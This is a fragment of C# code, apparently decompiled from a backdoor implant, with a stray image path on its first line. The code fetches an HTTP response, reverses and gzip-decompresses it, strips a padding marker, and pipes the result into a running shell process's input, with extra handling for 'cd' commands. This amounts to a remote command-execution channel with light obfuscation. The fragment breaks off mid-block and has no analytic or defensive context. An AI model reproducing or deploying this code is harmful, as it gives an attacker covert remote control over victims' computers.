 byte[] array = null;
using (MemoryStream memoryStream = new MemoryStream())
{
httpWebRequest.GetResponse().GetResponseStream().CopyTo(memoryStream);
array = memoryStream.ToArray();
}
if (array.Length != 0)
{
Array.Reverse(array);
array = Main.GZDecompress(array);
string text = Encoding.ASCII.GetString(array);
text = text.Replace("XXPADDINGXXPADDINGXXPADDINGXX", "");
Console.WriteLine(text[1]);
Console.WriteLine(text[2]);
this.Start();
this.readProcess.StandardInput.Write(text);
this.readProcess.StandardInput.Flush();
Console.WriteLine(text);
text = text.Trim();
if (text.StartsWith("cd"))
{
text = text.Replace("cd", "");
string text2 = new string((from c in text
where !char.IsControl(c)
select c).ToArray<char>()).Trim();
Console.WriteLine(text2);
Directory.SetCurrentDirectory(text2);
Console.WriteLine("new directory :- ");
Console.WriteLine(Directory.GetCurrentDirectory());
}